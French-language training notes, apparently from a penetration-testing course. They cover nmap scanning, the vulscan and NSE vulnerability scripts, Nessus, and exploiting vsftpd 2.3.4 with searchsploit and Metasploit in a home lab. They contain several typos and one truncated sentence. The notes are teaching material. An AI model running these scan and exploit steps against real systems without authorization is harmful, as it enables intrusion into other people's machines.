NMAP

- Ajouter des scripts nmap

Installation et g.utilisation des script vulscan pour nmap :

- Allez dans le répertoire scripts de nmap Commande : cd /usr/share/nmap/scripts/
- Installation des scripts Vulscan Commande : git clone https://github.com/scipag/vulscan.git
- Commande: In -s pwd/scipag_vulscans /usr/share/nmap/scripts/vulscan
- Commande : cd vulscan/utilities/updater/
- Commande : chmod +x updateFiles.sh
- Commande : ./updateFiles.sh
- Commande : nmap -sV -script vulcan/ ip adress





- Analyse un hôte ou réseau distant

Commande : nmap « adresse ip ou adresse web » => Analyse une machine distante
On récupère d’abord les infos concernant notre machine.


Ping vers le routeur pour vérifier la connectivité 


Maintenant on fait un nmap sur notre IP vm KALI

Nous pouvons voir ici qu’aucun port n’est ouvert

Maintenant nous allons faire un nmap sur l’ip de notre pc dell

Nous pouvons voir de qu’il y’a 3 ports ouverts

Commande : nmap « adresse IP » /24 => Analyser un réseau entier

Ça c’est le routeur

On relève les IP et hostname hors vm kali


- 2 – Enumérer les ports

Commande : nmap -sT « adresse IP » => Scanner tous les ports TCP

On vas jouer sur l’adresse 192.168.0.196


Faire la même chose avec l’ip 192.168.0.152


Commande : nmap -sU « adressse IP » => scanner tous les ports UDP

- 3 - Recherche des numéros de version des services hôtes

Commande : nmap -sV « adresse IP » (ici en réalité c’est un script qui tourne à l’arrière)


4 – Scanner les vulnérabilités

Commande : nmap –script-updatedb => Mise à jour de la base de NSE


Commande : nmap -sV –script « nom du script » « adresse IP »
- Nmap -sV –script vuln 192.168.0.196


Nessus : est un outils de sécurité informatique. Il signale les faiblesses potentielles ou avérées sur les machines testées. Ceci inclut, entre autres :
- Les services vulnérables à des attaques

Installer NESSUS ensuite allez sur https://localhost:8834

Module 6 – Exploitation des failles

Chapitre 1 – Analyse de la vulnérabilité

Après identification des vulnérabilités du sytème cible, il faut les

DEROULEMENT D’UNE ATTAQUE

Recherche d’un exploit pour la faille trouvée
Utilisation de l’outils searchsploiot => commande : searchsploit vsftpd 2.3.4


On fait ensuite un msfconsole



Vérification des options d’utilisations de l’exploit vsftpd 2.3.4
Commande show options


Renseigner l’option cible (RHOST) de l’exploit vsftpd 2.3.4
- Commande : set rhosts 192.168.1.51 (ip cible)
- Show options
- 

Lancer l’exploit vsftpd 2.3.4 pour prendre le contrôle

- Commande : exploit

Si vous réussisez à rentrer vous pouvez faire « shell » est uname -a

